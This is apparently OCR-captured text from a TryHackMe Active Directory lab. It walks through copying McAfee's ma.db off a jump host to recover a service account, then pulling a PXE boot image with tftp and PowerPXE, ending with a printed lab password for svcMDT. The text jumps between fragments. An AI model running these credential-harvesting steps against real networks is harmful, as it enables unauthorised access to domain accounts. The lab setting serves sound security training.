 Configuration File Credentials
However, we will focus on recovering credentials from a centrally deployed application in this task. Usually, these applications need a method to
authenticate to the domain during both the installation and execution phases. An example of such as application is McAfee Enterprise Endpoint
Security, which organisations can use as the endpoint detection and response tool for security.
McAfee embeds the credentials used during installation to connect back to the orchestrator in a file called ma.db. This database file can be retrieved
and read with local access to the host to recover the associated AD service account. We will be using the SSH access on THMJMP1 again for this
exercise.
The ma.db file is stored in a fixed location:
SSH Command Prompt
thm@THMJMP1 C:\Users\THM>cd C:\ProgramData\McAfee\Agent\DB
thm@THMJMP1 C:\ProgramData\McAfee\Agent\DB>dir
Volume in drive C is Windows 10
Volume Serial Number is 6A0F-AA0F
Directory of C:\ProgramData\McAfee\Agent\DB
03/05/2022  10:03 AM    <DIR>          .
03/05/2022  10:03 AM    <DIR>          ..
03/05/2022  10:03 AM           120,832 ma.db
1 File(s)        120,832 bytes
2 Dir(s)  39,426,285,568 bytes free
We can use SCP to copy the ma.db to our AttackBox:
Terminal
thm@thm:~/thm# scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db .
thm@10.200.4.249's password:
ma.db 100%  118KB 144.1KB/s   00:00
To read the database file, we will use a tool called sqlitebrowser. We can open the database using the following command:
Terminal
thm@thm:# sqlitebrowser ma.db
Using sqlitebrowser, we will select the Browse Data option and focus on the AGENT_REPOSITORIES table:
Database Structure Browse Data Edit Pragmas Execute SQL
pxeboot.za.tryhackme.com
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
pxeboot.za.tryhackme.com - /
Administrator: c:\windows\system32\cmd.exe - powershell  -executionpolicy bypass
File Edit View Search Terminal Tabs Help
Administrator: c:\windows\system32\cmd.exe - powershell  -executionpolic… × root@ip-10-10-4-95: ~ ×
thm@THMJMP1 C:\Users\thm\Documents\const>tftp -i 10.200.28.202 GET "\Tmp\x64{7F26180E-64FD-4298-80E9-3AA0E8DC89C9}.bcd
Transfer successful: 12288 bytes in 1 second(s), 12288 bytes/s
thm@THMJMP1 C:\Users\thm\Documents\const>tftp -i 10.200.28.202 GET "\Tmp\x64{7F26180E-64FD-4298-80E9-3AA0E8DC89C9}.bcd" conf.b
cd
Transfer successful: 12288 bytes in 1 second(s), 12288 bytes/s
thm@THMJMP1 C:\Users\thm\Documents\const>use the Get-WimFile function of powerpxe to recover the locations of the PXE Boot ima
ges from the BCD file
'use' is not recognized as an internal or external command,
operable program or batch file.
thm@THMJMP1 C:\Users\thm\Documents\const>powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm\Documents\const> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\Documents\const> $BCDFile="conf.bcd"
PS C:\Users\thm\Documents\const> Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wim
PS C:\Users\thm\Documents\const> tftp -i 10.200.28.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wim
Transfer successful: 341899611 bytes in 234 second(s), 1461109 bytes/s
PS C:\Users\thm\Documents\const> Get-FindCredentials -WimFile pxeboot.wim
>> Open pxeboot.wim
>>>> Finding Bootstrap.ini
>>>> >>>> DeployRoot = \\THMMDT\MTDBuildLab$
>>>> >>>> UserID = svcMDT
>>>> >>>> UserDomain = ZA
>>>> >>>> UserPassword = PXEBootSecure1@
PS C:\Users\thm\Documents\const>